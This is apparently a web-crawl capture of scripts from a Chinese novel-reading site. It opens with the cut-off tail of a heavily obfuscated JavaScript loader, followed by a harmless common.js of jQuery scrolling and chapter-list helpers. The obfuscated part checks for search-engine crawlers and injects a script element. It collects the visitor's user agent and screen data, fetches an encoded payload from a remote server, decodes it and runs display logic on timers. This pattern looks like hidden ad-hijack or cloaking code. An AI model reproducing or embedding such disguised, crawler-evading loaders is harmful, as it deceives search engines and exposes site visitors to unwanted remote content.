spider|sosospider|bingbot)/i)||(document[_0xf10022(0x164)]||document[_0xf10022(0x249)][_0xf10022(0x1fc)](document[_0xf10022(0x282)](_0x13c226[_0xf10022(0x2c4)])),_0x5745c0[_0xf10022(0x23a)]=window['innerWidth'],_0x13c226[_0xf10022(0x17b)](_0x13c226['cJwjM'](parseInt,window[_0xf10022(0x290)]['height']),parseInt(window[_0xf10022(0x290)][_0xf10022(0x23a)]))>1.7?(_0x5745c0[_0xf10022(0x19a)]=_0x13c226['jTOoF'](parseInt,_0x13c226[_0xf10022(0x24a)](_0x13c226[_0xf10022(0x165)](_0x5745c0[_0xf10022(0x23a)],0x280),_0x13c226[_0xf10022(0x24c)](0x7c,_0x13c226['DUwOn'](0x28,_0x13c226[_0xf10022(0x1f7)](0x3,_0x5745c0[_0xf10022(0x274)]))))),_0x5745c0[_0xf10022(0x1b7)]=_0x13c226[_0xf10022(0x179)](parseInt,_0x13c226['KiSwa'](_0x13c226[_0xf10022(0x26e)](_0x5745c0['width'],0x280),_0x5745c0[_0xf10022(0x180)]))):(_0x5745c0[_0xf10022(0x19a)]=0x78,_0x5745c0[_0xf10022(0x1b7)]=0x0),_0x5745c0['user_agent']=navigator[_0xf10022(0x241)]['toLowerCase'](),_0x5745c0['time']=new Date()[_0xf10022(0x2ba)](),_0x5745c0[_0xf10022(0x193)]=0x0,_0x5745c0[_0xf10022(0x223)]=0x0,_0x5745c0['com_c_number']=0x0,_0x5745c0[_0xf10022(0x2be)]=0x1,_0x301dcf['yb'](_0x5745c0),_0x301dcf[_0xf10022(0x1db)](_0x5745c0),_0x301dcf[_0xf10022(0x1f2)](_0x5745c0),_0x301dcf['ac'](_0x5745c0),_0x301dcf['gb'](_0x5745c0),_0x301dcf['db'](_0x5745c0));}catch(_0x5cb140){_0x301dcf[_0xf10022(0x261)](_0x5cb140);}var _0x492172=new XMLHttpRequest();_0x492172[_0xf10022(0x1ba)](_0x13c226[_0xf10022(0x1f8)],_0x13c226[_0xf10022(0x280)](_0x13c226['zZDDI'](_0x13c226['zhWmb'](_0x13c226[_0xf10022(0x1df)](_0x5745c0[_0xf10022(0x231)],_0xf10022(0x219)),_0x5745c0['id']),'?t='),Math[_0xf10022(0x272)]()),!0x0),_0x492172['setRequestHeader'](_0x13c226['hgHJd'],_0x13c226['YpkfR']),_0x492172['send'](),_0x492172[_0xf10022(0x1c5)]=function(){var _0x46b62a=_0xf10022;try{if(_0x13c226[_0x46b62a(0x1d2)](0x4,_0x492172[_0x46b62a(0x19e)])&&_0x13c226[_0x46b62a(0x257)](0xc8,_0x492172['status'])){var _0x317407=JSON[_0x46b62a(0x29a)](_0x492172['responseText']),_0x13ff31=JSON[_0x46b62a(0x29a)](_0x301dcf['de'](_0x317407[_0x46b62a(0x167)]));_0x13ff31[_0x46b62a(0x24b)]=_0x317407[_0x46b62a(0x24b)],_0x13ff31[_0x46b62a(0x23a)]=window[_0x46b62a(0x2ac)],_0x13c226[_0x46b62a(0x28e)](_0x13c226[_0x46b62a(0x1a4)](parseInt,window[_0x46b62a(0x290)][_0x46b62a(0x19a)])/_0x13c226[_0x46b62a(0x179)](parseInt,window[_0x46b62a(0x290)]['width']),1.7)?(_0x13ff31[_0x46b62a(0x19a)]=parseInt(_0x13c226[_0x46b62a(0x1b5)](_0x13c226[_0x46b62a(0x29b)](_0x13ff31['width'],0x280),_0x13c226[_0x46b62a(0x229)](0x7c,_0x13c226[_0x46b62a(0x2bc)](0x28,_0x13c226['ViWlt'](0x3,_0x13ff31[_0x46b62a(0x274)]))))),_0x13ff31[_0x46b62a(0x1b7)]=_0x13c226[_0x46b62a(0x1cc)](parseInt,_0x13c226[_0x46b62a(0x292)](_0x13ff31[_0x46b62a(0x23a)],0x280)*_0x13ff31[_0x46b62a(0x180)])):(_0x13ff31[_0x46b62a(0x19a)]=0x78,_0x13ff31[_0x46b62a(0x1b7)]=0x0),_0x13ff31['user_agent']=navigator[_0x46b62a(0x241)][_0x46b62a(0x1f0)](),_0x13ff31[_0x46b62a(0x2a9)]=new Date()[_0x46b62a(0x2ba)](),_0x13ff31[_0x46b62a(0x193)]=0x0,_0x13ff31['hid_c_number']=0x0,_0x13ff31[_0x46b62a(0x18d)]=0x0,_0x13ff31['show_number']=_0x301dcf[_0x46b62a(0x245)](_0x13c226[_0x46b62a(0x295)]('show_number',_0x13ff31['id'])),_0x13ff31[_0x46b62a(0x2be)]?_0x13ff31[_0x46b62a(0x2be)]=_0x13c226[_0x46b62a(0x20a)](_0x13c226[_0x46b62a(0x187)](parseInt,_0x13ff31['show_number']),0x1):_0x13ff31[_0x46b62a(0x2be)]=0x1,setTimeout(function(){var _0x38ac96=_0x46b62a;_0x301dcf[_0x38ac96(0x26b)](_0x13c226[_0x38ac96(0x1c0)](_0x13c226[_0x38ac96(0x23c)],_0x13ff31['id']),_0x13ff31[_0x38ac96(0x2be)],0x4650);},0x7530),_0x301dcf['init'](_0x13ff31);}}catch(_0x45925b){_0x301dcf[_0x46b62a(0x261)](_0x45925b);}};}}}()));
var wuiupypp_is_ws = wuiupypp_is_kk = 1;

--- FILE ---
content_type: application/javascript
request_url: http://wxkxfood.com/static/ss_qb/common.js
body_size: 326
content:
function gotop(){$('body,html').animate({scrollTop:0},600);}
function gofooter(){$('body,html').animate({scrollTop:$(document).height()},600);}
function lazy(){$("img.lazy").lazyload({effect : "fadeIn"})}

function desc(obj){
    $(obj).text() == '倒序 ↑' ? $(obj).text('正序 ↓') : $(obj).text('倒序 ↑');
    let lis =  $("#chapterList").children();
    $("#chapterList").empty();
    for(let i = lis.length-1; i >= 0; i--) {
        $("#chapterList").append(lis.eq(i).clone())
    }
}